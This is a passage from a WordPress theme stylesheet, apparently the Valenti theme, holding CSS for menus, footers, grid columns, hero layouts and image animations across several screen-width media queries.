  .mm-ani-3 .main-menu .standard-drop .menu-wrap > .sub-menu {
    opacity: 1;
  }
  .drop-it .article-ani-1.article-window {
    opacity: 0;
  }
  .drop-it.active article,
  .drop-it.active .block-title-wrap {
    opacity: 0;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
    animation-duration: 0.3s;
  }
  .drop-it.active .block-ani-l article,
  .drop-it.active .block-ani-l .block-title-wrap {
    animation-name: tipiSlideLeftOpa;
  }
  .drop-it.active .block-ani-r article,
  .drop-it.active .block-ani-r .block-title-wrap {
    animation-name: tipiSlideRightOpa;
  }
  .drop-it.active.active-1 article,
  .drop-it.active.active-1 .block-title-wrap {
    animation-name: tipiSlideDownOpa;
  }
  .drop-it.active article,
  .drop-it.active .block-title-wrap {
    animation-delay: 0.2s;
  }
  .mm-1 {
    position: absolute;
    top: 100%;
  }
  .mm-1 .menu-wrap {
    left: -15px;
  }
  .mm-1 li {
    border-bottom: 0;
  }
  .mm-1 .sub-menu {
    min-width: 200px;
  }
  .mm-1 .sub-menu .sub-menu {
    top: -20px;
    border: 0;
    left: 100%;
  }
  .mm-1 li {
    width: 100%;
  }
  .mm-1 .menu-item-has-children {
    position: relative;
  }
  .menu-wrap {
    background: #2d2d2d;
  }
  .mm-2 .sub-menu {
    text-align: center;
    width: 100%;
    left: 0;
    width: 100%;
    top: 100%;
    padding: 15px 0;
    position: absolute;
  }
  .mm-2 .sub-menu a {
    padding: 15px;
  }
  .mm-2 .sub-menu a:hover {
    transform: translatey(3px);
  }
  .mm-2 .sub-menu .menu-item-has-children > a:after {
    position: relative;
    top: 2px;
    left: 0;
    content: '\e909';
  }
  .mm-2 .sub-menu li {
    border-bottom: 0;
    display: inline-block;
  }
  .mm-2 .dropper:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .active .mm-51 .sub-menu .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-51 .sub-menu {
    transition: 0.2s all;
    text-align: center;
  }
  .mm-51 .sub-menu li {
    border-bottom-width: 0;
  }
  .mm-51 .sub-menu li:hover {
    background-color: transparent;
  }
  .mm-51 .sub-menu a:not(.tipi-button) {
    padding: 7px 20px;
  }
  .mm-51 .sub-menu .menu-item-has-children > a:after {
    display: none;
  }
  .mm-51 .sub-menu .sub-menu {
    background: transparent !important;
    position: static;
    padding: 0;
  }
  .mm-51 .menu-wrap > .sub-menu {
    display: flex;
    padding: 30px;
  }
  .mm-51 .menu-wrap > .sub-menu > li {
    flex-grow: 1;
    padding: 0 15px;
    text-align: center;
  }
  .mm-51 .menu-wrap > .sub-menu > li:last-of-type {
    padding-right: 0;
  }
  .mm-51 .menu-wrap > .sub-menu > li:first-of-type {
    padding-left: 0;
  }
  .mm-51 .menu-wrap > .sub-menu > li > a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    font-size: 16px;
    border-bottom: 3px solid transparent;
    padding-right: 0;
    padding-left: 0;
    margin-bottom: 15px;
    transform: translatex(0) !important;
  }
  .mm-51 .menu-wrap > .sub-menu > li > a:hover {
    opacity: 1;
  }
  .mm-51 .menu-wrap > .sub-menu li a {
    display: inline-block;
  }
  .menu-wrap-more-10 {
    flex-direction: row-reverse;
  }
  .menu-wrap-more-10 .block-wrap {
    width: 100%;
  }
  .menu-wrap-more-10 .block-wrap + .block-wrap {
    border-right: 2px solid #333;
  }
  .mm-art > .menu {
    position: absolute;
    z-index: 10;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    top: 100%;
  }
  .mm-art > .menu .preview-classic {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .mm-art > .menu .preview-classic .price {
    font-size: 12px;
  }
  .mm-art > .menu article:not(.tile-design) .meta .title {
    margin: 0;
    font-size: 14px;
  }
  .mm-art > .menu .preview-thumbnail .byline {
    opacity: 0.6;
  }
  .mm-art > .menu article:not(.preview-thumbnail) .meta {
    text-align: center;
  }
  .mm-art > .menu .block-wrap .block-inner-style {
    margin-bottom: 0;
  }
  .mm-art article .mask img {
    transition: 0.35s;
  }
  .mm-art article .mask:hover img {
    opacity: 0.6;
  }
  .mm-art .preview-thumbnail {
    padding-bottom: 25px;
  }
  .mm-art .preview-thumbnail:last-child {
    padding-bottom: 0;
  }
  .mm-art .block-wrap {
    padding: 30px;
    float: right;
  }
  .mm-art .block-wrap .preview-81 .mask {
    padding-bottom: 60%;
  }
  .mm-art .block-wrap .block-61,
  .mm-art .block-wrap .block-79 {
    margin-bottom: 0;
  }
  .mm-art .block-title-wrap {
    margin-top: -20px;
    margin-bottom: 20px;
  }
  .mm-art .block-title-wrap .block-title-inner {
    padding-bottom: 5px;
    padding-top: 0;
    display: inline-block;
  }
  .mm-art .block-title-wrap .block-title {
    color: #f2f2f2;
  }
  .mm-art .block-title-wrap .block-title .title {
    font-size: 18px;
  }
  .mm-art.mm-wrap-31 .block-title-wrap {
    margin-top: -10px;
  }
  .mm-art.mm-wrap-31 .block-wrap {
    width: 55%;
  }
  .mm-art.mm-wrap-31 .block-wrap-g-81 {
    width: 45%;
  }
  .mm-art.mm-wrap-31:not(.menu-item-has-children) .preview-thumbnail:nth-last-child(2) {
    padding-bottom: 0;
  }
  .mm-11 .block-wrap {
    padding: 40px;
    padding-bottom: 30px;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu {
    float: left;
    margin-right: auto;
    width: 240px;
    flex-shrink: 0;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu .dropper {
    position: relative;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu a:not(.tipi-button) {
    padding: 10px 30px;
  }
  .menu-item-has-children.mm-sb-left .menu-wrap > .sub-menu .sub-menu {
    padding: 0;
    min-width: 240px;
    left: 100%;
    transform: translateX(0);
    top: 0;
    position: absolute;
    border-left: 1px dotted #2d2d2d;
  }
  .menu-item-has-children.mm-sb-left .mm-31 .block-wrap {
    width: calc(55% - 120px);
  }
  .menu-item-has-children.mm-sb-left .mm-31 .block-wrap:first-child {
    width: calc(45% - 120px);
  }
  .menu-item-has-children.mm-sb-left .mm-31 .ppl-m-4 .meta .title,
  .menu-item-has-children.mm-sb-left .mm-31 .ppl-m-5 .meta .title {
    font-size: 12px;
  }
  .mm-sb-top .menu-wrap-more-10 {
    flex-direction: column-reverse;
  }
  .mm-sb-top .block-title-wrap {
    margin-top: -10px;
  }
  .mm-sb-top .sub-menu li {
    display: inline-block;
    position: relative;
  }
  .mm-sb-top .sub-menu li li {
    display: block;
  }
  .mm-sb-top .sub-menu {
    left: 0;
    width: 100%;
  }
  .mm-sb-top .sub-menu a:not(.tipi-button) {
    border-bottom: 0;
  }
  .mm-sb-top .menu-wrap > .sub-menu {
    padding: 0 30px;
    border-top: 1px solid #2d2d2d;
    background-color: #1e1e1e;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li > a {
    padding: 0 10px;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li:hover a {
    transform: translatey(3px);
  }
  .mm-sb-top .menu-wrap > .sub-menu > .menu-item-has-children > a:after {
    content: '\e909';
    position: static;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li {
    padding: 15px 0;
    border-bottom: 0;
  }
  .mm-sb-top .menu-wrap > .sub-menu > li > .sub-menu {
    top: 100%;
  }
  .main-menu-c .main-menu-wrap {
    justify-content: center;
  }
  .main-menu-c .main-menu-wrap .logo-menu-wrap,
  .main-menu-c .main-menu-wrap .menu-icons {
    flex: 1;
  }
  .main-menu-c .main-menu-wrap .logo-menu-wrap {
    text-align: left;
  }
  .main-menu-wrap .menu-icons {
    justify-content: flex-end;
    text-align: right;
    margin-left: auto;
  }
  .main-menu-wrap > ul > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  .block-wrap-52.block-wrap-fw article {
    padding-bottom: 27.5%;
  }
  .block-wrap-52:not(.block-wrap-fw) article {
    padding-bottom: 30%;
  }
  .block-wrap-slider .title {
    letter-spacing: 1px;
  }
  .tiled-gallery img {
    transition: opacity 0.35s;
  }
  .tiled-gallery img:hover {
    opacity: 0.825;
  }
  .to-top {
    opacity: 0;
    visibility: hidden;
    transition: all 0.35s ease;
    position: fixed;
    bottom: 0;
    right: 20px;
    transform: translate3d(0, 20px, 0);
    cursor: pointer;
  }
  .to-top a {
    color: inherit;
  }
  .to-top i {
    font-size: 40px;
    padding: 5px 15px;
  }
  .to-top.past__mid {
    z-index: 100;
    opacity: 0.75;
    visibility: visible;
    transform: translate3d(0, -20px, 0);
  }
  .to-top.past__mid:hover {
    opacity: 0.95;
  }
  /*********************
SHORTCODE STYLES
*********************/
  .cb-button a {
    transition: all 0.35s;
  }
  .cb-button a:hover, .cb-button a:focus {
    text-decoration: none !important;
    background: #333333 !important;
  }
  .cb-button.cb-white a:hover, .cb-button.cb-white a:focus {
    background: #cccccc !important;
  }
  .commentlist .comment-content,
  .commentlist .alert p,
  .commentlist .reply {
    padding-left: 90px;
  }
  /*------------------------------------------------------------------
[ Footer ]
*/
  .site-footer .footer-widget-area .widget-title span {
    padding-bottom: 10px;
  }
  .site-footer .footer-widget-area .widget_tag_cloud a:hover {
    background-color: #333333;
    color: #b3b3b3;
  }
  .site-footer-4 .footer-area .footer-navigation,
  .site-footer-4 .footer-area .to-top {
    float: left;
  }
  .site-footer .footer-widget-wrap-last {
    border-right: 0 !important;
  }
  .footer-widget-area-2 .footer-widget-wrap-1 {
    width: 50%;
  }
  .footer-widget-area-2 .footer-widget-wrap-2 {
    width: 50%;
  }
  .footer-widget-area-3 .footer-widget-wrap {
    width: 33.33333333%;
  }
  .footer-widget-area-4 .footer-widget-wrap-1 {
    width: 50%;
  }
  .footer-widget-area-4 .footer-widget-wrap-1 .valenti-widget {
    padding-right: 40px;
  }
  .footer-widget-area-4 .footer-widget-wrap-2 {
    width: 25%;
  }
  .footer-widget-area-4 .footer-widget-wrap-2 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-4 .footer-widget-wrap-3 {
    width: 25%;
  }
  .footer-widget-area-4 .footer-widget-wrap-3 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-5 .footer-widget-wrap-3 {
    width: 50%;
  }
  .footer-widget-area-5 .footer-widget-wrap-3 .valenti-widget {
    padding-left: 40px;
  }
  .footer-widget-area-5 .footer-widget-wrap-2 {
    width: 25%;
  }
  .footer-widget-area-5 .footer-widget-wrap-2 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-5 .footer-widget-wrap-1 {
    width: 25%;
  }
  .footer-widget-area-5 .footer-widget-wrap-1 .valenti-widget {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-widget-area-6 .footer-widget-wrap {
    width: 25%;
  }
  .footer-widget-area-6 .footer-widget-wrap .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-5 .footer-widget-wrap-2 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-5 .footer-widget-wrap-1 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-4 .footer-widget-wrap-3 .valenti_stylish_posts .block .stack-1 .title,
  .footer-widget-area-4 .footer-widget-wrap-2 .valenti_stylish_posts .block .stack-1 .title {
    font-size: 15px;
  }
  .footer-widget-wrap-last {
    margin-left: auto;
  }
  /*------------------------------------------------------------------
[ Media]
*/
  .slider-height-m.slider-for, .slider-height-m.slider-imgs {
    height: 600px;
  }
  .slider-height-s.slider-for, .slider-height-s.slider-imgs {
    height: 450px;
  }
  .title-beneath.hero-s .meta-wrap {
    padding-top: 30px;
  }
  .title-beneath.hero-s .breadcrumbs-wrap + .meta-wrap {
    padding-top: 10px;
  }
  .title-middle-bl.hero-m .meta-wrap {
    padding-bottom: 30px;
    padding-left: 30px;
  }
  .title-middle-bl.hero-s .meta-wrap {
    padding: 30px;
  }
  .title-middle-bl.hero-m .hero-wrap .media-tr, .title-middle-bl.hero-l .hero-wrap .media-tr {
    position: absolute;
    bottom: 100%;
    left: 0;
    margin-left: 30px;
    margin-bottom: 30px;
  }
  .hero-l.title-middle-bl .hero-wrap .meta-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .hero-wrap.side-spacing .mask-overlay {
    left: 30px;
  }
  .hero-wrap.side-spacing .meta-wrap,
  .hero-wrap.side-spacing .mask-overlay {
    width: calc(100% - 60px);
  }
  .title-middle-bl.hero-m .hero-wrap.side-spacing .meta-wrap {
    left: 30px;
  }
  .title-middle .hero-wrap .meta-wrap {
    max-width: 830px;
  }
  .with--bg .site-content > .block--feature.block-wrap-grid, .with--bg .site-content > .block--feature.block-wrap-51 {
    width: calc(100% + 60px);
    left: -30px;
    padding-top: 0;
    position: relative;
  }
  /*------------------------------------------------------------------
[ Valenti Layouts]
*/
  .sticky-el:not(.sticky-sb) {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .sticky-sb {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1;
  }
  .sidebar-left .main-block-wrap {
    float: right;
  }
  .sidebar-off .main-block-wrap {
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  .sidebar-off.layout-side-info .details-wrap {
    text-align: left;
  }
  .sidebar-off.layout-side-info .details-wrap .sharer-11 a:first-of-type {
    margin-left: 0;
  }
  .layout-side-info .block-da-post_before_content {
    text-align: center;
    margin: 30px 0;
  }
  .layout-side-info .entry-content-wrap {
    width: calc(100% - 150px);
    margin-left: auto;
  }
  .layout-side-info .contents-wrap .main > article {
    display: flex;
    flex-wrap: wrap;
  }
  .details-wrap {
    width: 150px;
    padding-right: 45px;
    font-size: 12px;
    flex-wrap: wrap;
  }
  .details-wrap a {
    color: #111;
  }
  .details-wrap .cats .cat {
    display: block;
    margin-right: 0;
  }
  .details-wrap .share-it {
    letter-spacing: 0;
  }
  .details-wrap .share-it a {
    margin: 20px 0 0 !important;
  }
  .details-wrap .share-it .total-shares-count {
    line-height: 1;
  }
  .details-wrap .share-it .share-button-content {
    flex-wrap: wrap;
  }
  .details-wrap .share-it .social-count {
    width: 100%;
    padding: 0;
    margin-top: 10px;
  }
  .details-wrap .title {
    padding-right: 0;
    display: block;
  }
  .details-wrap .title > span {
    margin-bottom: 10px;
    text-align: center;
    display: block;
  }
  .details-wrap .total-shares-count {
    font-size: 30px;
    color: #000;
  }
  .details-wrap .total-shares-title {
    font-size: 10px;
  }
  .details-wrap .sharer-9 a {
    width: 100%;
    font-size: 18px;
  }
  .details-wrap .detail {
    margin-bottom: 30px;
  }
  .share-it-11 .title {
    color: #aaa;
  }
  .detail + .sharer {
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 30px;
  }
  .with-share .side-author__wrap {
    position: relative;
  }
  .with-share .side-author__wrap:after {
    height: 1px;
    background-color: #eee;
    width: 75%;
    left: 12.5%;
    bottom: -30px;
    position: absolute;
    content: '';
  }
  .with--bg .details-wrap {
    padding-right: 30px;
  }
  .side-author__wrap {
    text-align: center;
  }
  .side-author__wrap .mask + .meta {
    padding-top: 15px;
  }
  .side-author__wrap img {
    border-radius: 50%;
    width: 70px;
  }
  .side-author__wrap .job-title {
    width: 100%;
    display: block;
    margin-top: 3px;
    opacity: 0.5;
  }
  .side-related__wrap .read-more__special {
    margin-top: 10px;
  }
  .side-related__wrap .meta:hover i {
    transform: translatex(2px);
  }
  .side-related__wrap .mask {
    width: 100%;
    flex: 0 0 100%;
  }
  .side-related__wrap article {
    flex-wrap: wrap;
    padding-bottom: 0;
    border-bottom: 0;
  }
  .side-related__wrap article .mask + .meta {
    padding-left: 0;
  }
  .side-related__wrap article .meta .title {
    font-size: 12px;
  }
  .details {
    width: 100%;
  }
  .details--bot {
    padding-top: 30px;
  }
  .details-no-sb .details-wrap {
    width: 150px;
    padding-right: 45px;
  }
  .sidebar-off-wide .main-block-wrap {
    width: 100%;
  }
  .article-layout-32 .tipi-m-8 {
    width: calc(66.6666% + 65px);
  }
  /*------------------------------------------------------------------
[ Valenti Blocks]
*/
  .block--feature.block-wrap-g-82 article {
    border-top-width: 0;
  }
  .block-wrap-g-91 .tipi-s-12 .mask {
    padding-bottom: 50%;
  }
  /*------------------------------------------------------------------
[ Valenti Sliders]
*/
  .block-wrap-52 article {
    padding-bottom: 32.5%;
  }
  .block-wrap-53 article {
    padding-bottom: 27.5%;
  }
  .block-wrap-54 article {
    padding-bottom: 22.5%;
  }
  .block-wrap-53 article {
    max-width: 33.33333333333%;
  }
  .block-wrap-54 article {
    max-width: 25%;
  }
  .block-wrap-52 article {
    max-width: 50%;
  }
  /*------------------------------------------------------------------
[X. Grid 768]
*/
  .tipi-m-0 {
    display: none;
  }
  .tipi-m-1 {
    width: 8.333333333333333%;
  }
  .tipi-m-2 {
    width: 16.66666666666667%;
  }
  .tipi-m-3 {
    width: 25%;
  }
  .tipi-m-4 {
    width: 33.33333333333333%;
  }
  .tipi-m-5 {
    width: 41.66666666666667%;
  }
  .tipi-m-6 {
    width: 50%;
  }
  .tipi-m-7 {
    width: 58.33333333333333%;
  }
  .tipi-m-8 {
    width: 66.66666666666667%;
  }
  .tipi-m-9 {
    width: 75%;
  }
  .tipi-m-10 {
    width: 83.33333333333333%;
  }
  .tipi-m-11 {
    width: 91.66666666666667%;
  }
  .tipi-m-12 {
    width: 100%;
  }
  .tipi-cols {
    width: calc( 100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
  .side-spacing {
    padding-left: 30px;
    padding-right: 30px;
  }
  .tipi-col {
    padding-right: 15px;
    padding-left: 15px;
  }
  .tipi-col-a {
    padding-left: 0;
  }
  .tipi-col-z {
    padding-right: 0;
  }
  .ppl-m-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 100% / 3 - 20px);
  }
  .ppl-m-3 article:nth-last-child(-n+3) {
    padding-bottom: 0;
  }
  .ppl-m-4 article {
    flex: 0 0 calc( 25% - 90px / 4);
    width: calc( 25% - 22px);
  }
  .ppl-m-4 article:nth-last-child(-n+4) {
    margin-bottom: 0;
  }
  .ppl-m-5 article {
    flex: 0 0 calc( 20% - 50px / 5);
    width: calc( 20% - 10px);
  }
  .ppl-m-5 article:nth-last-child(-n+5) {
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 1019px) {
  .tipi-m-0-down {
    display: none;
  }
  .share-1 .share-button {
    min-width: 130px;
  }
  .header .logo {
    display: none;
  }
  .header.logo-area {
    padding: 15px;
  }
  .header.logo-area .header-da {
    margin-top: 0;
  }
  .site-header {
    display: none;
  }
  .dt-header-da {
    display: block;
    text-align: center;
  }
  .dt-header-da .logo, .dt-header-da .secondary-wrap, .dt-header-da .horizontal-menu {
    display: none;
  }
  .dt-header-da .block-da.tipi-flex-right {
    margin-right: auto;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dt-header-da .bg-area {
    padding: 20px 0;
  }
  .dt-header-da .header-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .mob-header-da--off {
    display: none;
  }
  .bg-da-url {
    display: none;
  }
  .logo-area {
    flex-wrap: wrap;
    justify-content: center;
    text-align: center;
    padding-top: 20px;
  }
  .logo-area > * {
    width: 100%;
  }
  .logo-area .header-da {
    margin-top: 15px;
    text-align: center;
  }
  .site-mob-menu-a-4 .site-inner:after, .site-mob-menu-a-4 .site-content, .site-mob-menu-a-4 .site-footer {
    transition: opacity 1s cubic-bezier(0.2, 1, 0.3, 1);
  }
  .site-mob-menu-a-4 .still:not(.stuck) {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1) !important;
  }
  .site-mob-menu-a-4 .mob-bot-share, .site-mob-menu-a-4 .site-mob-header.sticky-menu-2.stuck, .site-mob-menu-a-4 .site-mob-header, .site-mob-menu-a-4 .site-inner, .site-mob-menu-a-4 .sticky-menu-2 .stuck.active, .site-mob-menu-a-4 .sticky-menu {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1);
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap {
    height: calc( 100vh - 60px) !important;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .hero {
    height: 100vh;
    max-height: 100vh;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .hero img {
    height: 100%;
  }
  .mob-fi-tall .meta__over-hero:not(.md-11):not(.format-gallery):not(.hero-m) .hero-wrap .parallax .hero img {
    margin-top: 0;
  }
  .title-cut-bl .meta-wrap .meta, .title-cut-bc .meta-wrap .meta {
    width: 75%;
  }
  .title-cut-bl .hero-wrap .meta, .title-cut-bc .hero-wrap .meta {
    padding-top: 15px;
    padding-left: 20px !important;
    padding-bottom: 5px;
  }
  .title-cut-bl .hero-wrap .meta + .share-it, .title-cut-bc .hero-wrap .meta + .share-it {
    padding-left: 20px;
  }
  .title-cut-bc .hero-wrap .meta-wrap {
    bottom: 0;
  }
  .title-cut-bc .hero-wrap .meta-wrap .meta {
    width: 100%;
    padding-bottom: 15px;
  }
}

@media only screen and (min-width: 1020px) {
  .header-da {
    flex-shrink: 0;
  }
  .bg-da-url {
    top: 0;
    left: 0;
    position: fixed;
    display: inline;
    width: 100%;
    cursor: pointer;
    height: 100%;
  }
  .archive-block-title-with-bg .block-title-inner {
    padding: 50px 20px;
  }
  .valenti-review-5 {
    width: 85px;
    height: 85px;
  }
  .valenti-review-3 .lets-review-api-wrap {
    width: 45px;
    line-height: 40px;
    height: 40px;
  }
  .valenti-review-3 .lets-review-final-score {
    font-size: 13px;
  }
  .valenti-review-3 .cb-percent-sign {
    font-size: 10px;
    margin-left: 1px;
  }
  .valenti-review-3 .lets-review-subtitle {
    display: none;
  }
  /*********************
SIDEBAR STYLES
*********************/
  .cb-125-ads li {
    margin: 0 5px 15px 15px;
  }
  .cb-recent-comments-avatar {
    padding: 20px;
  }
  /*********************
FOOTER STYLES
*********************/
  .site-footer .cb-footer-wrap .footer-widget {
    margin: 0 30px;
  }
  .block-wrap-bs-e article {
    display: flex;
  }
  .block-wrap-bs-e article .mask {
    width: 50%;
  }
  .block-wrap-bs-e article .meta {
    width: 50%;
    padding: 15px;
  }
  .block-wrap-bs-e article .title {
    font-size: 14px;
  }
  /*------------------------------------------------------------------
[Blocks]
*/
  .cb-meta-style-4 .meta {
    padding: 20px 30px;
  }
  .cb-meta-style-4.title-xs .meta {
    padding-left: 15px;
    padding-right: 15px;
  }
  /*------------------------------------------------------------------
[Media]
*/
  .icon-size-s {
    width: 40px;
    height: 40px;
  }
  .icon-size-s i {
    font-size: 15px;
    line-height: 40px;
  }
  .icon-size-m {
    width: 70px;
    height: 70px;
  }
  .icon-size-m i {
    font-size: 26px;
    line-height: 70px;
  }
  .format-gallery .icon-size-m i {
    font-size: 20px;
  }
  /*------------------------------------------------------------------
[ Author box ]
*/
  .user-page-box-3 {
    width: calc( 33% - 20px);
    margin-right: 30px;
  }
  .user-page-box-3:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-3:nth-child(3n) {
    margin-right: 0;
  }
  .user-page-box-4 {
    width: calc( 25% - 23px);
    margin-right: 30px;
  }
  .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-4:nth-child(4n) {
    margin-right: 0;
  }
  /*------------------------------------------------------------------
[X. Grid 1020px]
*/
  .tipi-l-0 {
    display: none;
  }
  .tipi-l-1 {
    width: 8.333333333333333%;
  }
  .tipi-l-2 {
    width: 16.66666666666667%;
  }
  .tipi-l-3 {
    width: 25%;
  }
  .tipi-l-4 {
    width: 33.33333333333333%;
  }
  .tipi-l-5 {
    width: 41.66666666666667%;
  }
  .tipi-l-6 {
    width: 50%;
  }
  .tipi-l-7 {
    width: 58.33333333333333%;
  }
  .tipi-l-8 {
    width: 66.66666666666667%;
  }
  .tipi-l-9 {
    width: 75%;
  }
  .tipi-l-10 {
    width: 83.33333333333333%;
  }
  .tipi-l-11 {
    width: 91.66666666666667%;
  }
  .tipi-l-12 {
    width: 100%;
  }
  .ppl-l-2 article {
    flex: 0 0 calc( 100% / 2 - 20px);
    width: calc( 50% - 20px);
  }
  .ppl-l-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 33% - 20px);
  }
  .ppl-l-4 article {
    flex: 0 0 calc( 25% - 90px / 4);
    width: calc( 25% - 22px);
  }
  .ppl-l-5 article {
    flex: 0 0 calc( 20% - 120px / 5);
    width: calc( 20% - 24px);
  }
  .ppl-l-6 article {
    flex: 0 0 calc( 16.6666% - 150px / 6);
    width: calc( 16.6666% - 25px);
  }
}

@media only screen and (min-width: 1200px) {
  .cb-with-large a img {
    max-width: none;
  }
  .shadow__sides {
    box-shadow: 0 9px 0 0 rgba(255, 255, 255, 0), 0 -9px 0 0 rgba(255, 255, 255, 0), 10px 0 30px 0 rgba(0, 0, 0, 0.15), -10px 0 30px 0 rgba(0, 0, 0, 0.15);
    position: fixed;
    top: 0;
    left: 50%;
    height: 100%;
    transform: translateX(-50%);
    pointer-events: none;
  }
  .cb-125-ads li {
    margin: 0 10px 15px 35px;
  }
  .has-bg-cover .site {
    background-attachment: fixed;
    background-size: cover;
  }
  /*------------------------------------------------------------------
[ Main Menu ]
*/
  .main-menu-wrap > ul > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
  /*------------------------------------------------------------------
[ Previews ]
*/
  .img-ani-1.block-wrap-tiles:hover img,
  .img-ani-1:hover .fi-bg,
  .img-ani-1 .mask:hover img {
    transform: scale(1.1, 1.1);
  }
  .img-ani-2.block-wrap-tiles img,
  .img-ani-2 .fi-bg,
  .img-ani-2 .mask img {
    transform: translate3d(-5px, 0, 0) scale(1.05);
  }
  .img-ani-2.block-wrap-tiles:hover img,
  .img-ani-2:hover .fi-bg,
  .img-ani-2 .mask:hover img {
    transform: translate3d(5px, 0, 0) scale(1.05);
  }
  .img-ani-3.block-wrap-tiles:hover img,
  .img-ani-3:hover .fi-bg,
  .img-ani-3 .mask:hover img {
    transform: rotate(-2.35deg) scale(1.075);
  }
  .img-ani-4.block-wrap-tiles:hover img,
  .img-ani-4:hover .fi-bg,
  .img-ani-4 .mask:hover img {
    transform: rotate(2.35deg) scale(1.075);
  }
  .img-ani-3.block-wrap-tiles img,
  .img-ani-3 .fi-bg,
  .img-ani-3 .mask img,
  .img-ani-4.block-wrap-tiles img,
  .img-ani-4 .fi-bg,
  .img-ani-4 .mask img,
  .img-ani-2.block-wrap-tiles img,
  .img-ani-2 .fi-bg,
  .img-ani-2 .mask img {
    transition: transform 0.3s cubic-bezier(0.3, 0.4, 0.5, 1), opacity 0.3s;
  }
  /*------------------------------------------------------------------
[ Hero ]
*/
  .title-middle-cut .contents-wrap:not(.no-fi-wrap) {
    margin-top: -200px;
    z-index: 2;
    position: relative;
    padding: 15px 60px 0;
  }
  .title-middle-cut .hero-wrap .caption {
    bottom: auto;
    top: 0;
  }
  .title-middle.title-middle-cut .hero-wrap .meta-wrap {
    top: calc(50% - 100px);
  }
  .title-cut-bl.hero-l .meta-wrap {
    left: 50%;
    transform: translate(-50%, 0px);
  }
  .title-middle-bl .hero-wrap .meta-wrap {
    padding-bottom: 45px;
  }
  .title-middle-bl.hero-m .hero-wrap .meta-wrap {
    padding: 45px 60px;
  }
  .title-middle-bl.hero-m .hero-wrap .media-icon {
    margin-bottom: 0;
    left: inherit;
  }
  .title-middle-bl.hero-l .hero-wrap .media-icon, .title-middle-bl.hero-m .hero-wrap .media-icon {
    margin-left: 30px;
  }
  .title-middle-bl.hero-s .hero-wrap .meta-wrap {
    padding: 30px 45px;
  }
  .title-middle-bl.hero-l .meta-wrap {
    left: 50%;
    transform: translateX(-50%);
  }
  .hero-l.title-middle .hero-wrap .meta-wrap {
    max-width: 900px;
  }
  .hero-m.title-middle-bl .hero-wrap .meta-wrap {
    left: 30px;
    width: calc(100% - 60px);
  }
  .hero-m .hero-wrap .mask-overlay,
  .hero-m .hero-wrap .hero-background {
    width: calc(100% - 60px);
    left: 30px;
  }
  .with--bg .hero-m .hero-wrap .mask-overlay,
  .with--bg .hero-m .hero-wrap .hero-background {
    left: 0;
    width: 100%;
  }
  /*------------------------------------------------------------------
[ Post Layouts ]
*/
  .align-fade-up .alignleft,
  .align-fade-up .alignright,
  .align-fade-up-done .alignleft,
  .align-fade-up-done .alignright {
    opacity: 0;
    transform: translateY(50px);
  }
  .align-fade-up .tipi-seen,
  .align-fade-up-done .tipi-seen {
    opacity: 1;
    transform: translateY(0);
  }
  .align-fs .contents-wrap .video-wrap,
  .align-fs-center .aligncenter.size-full,
  .align-fs-center .wp-caption.aligncenter .size-full,
  .align-fs-center .tiled-gallery,
  .align-fs .alignwide {
    width: 1170px;
    max-width: none;
    transform: translatex(-50%);
    margin: 45px 0 45px 50%;
  }
  .align-fs .alignwide.wp-block-gallery {
    margin-bottom: 30px;
  }
  .with--bg .align-fs .contents-wrap .video-wrap,
  .with--bg .align-fs-center .aligncenter.size-full,
  .with--bg .align-fs-center .wp-caption.aligncenter .size-full,
  .with--bg .align-fs-center .tiled-gallery,
  .with--bg .align-fs .alignwide {
    width: 1200px;
  }
  .align-fs-center .wp-caption.aligncenter .size-full {
    margin-bottom: 0;
  }
  .align-fs .contents-wrap .video-wrap {
    height: 562px;
  }
  /*------------------------------------------------------------------
[ Blocks ]
*/
  .block--with-bg .block {
    padding: 30px;
  }
  .block--with-bg .block + .pagination:not(.inf-loaded) {
    padding: 30px;
  }
  .block--with-bg .oversized__mask .mask, .block--with-bg.block-wrap-2 .mask {
    width: calc(100% + 60px);
    margin-left: -30px;
  }
  /*------------------------------------------------------------------
[ Block Animations ]
*/
  .article-ani-2,
  .article-ani-3 {
    transition: transform 0.3s ease-out;
  }
  .article-ani-2:not(.article-window) {
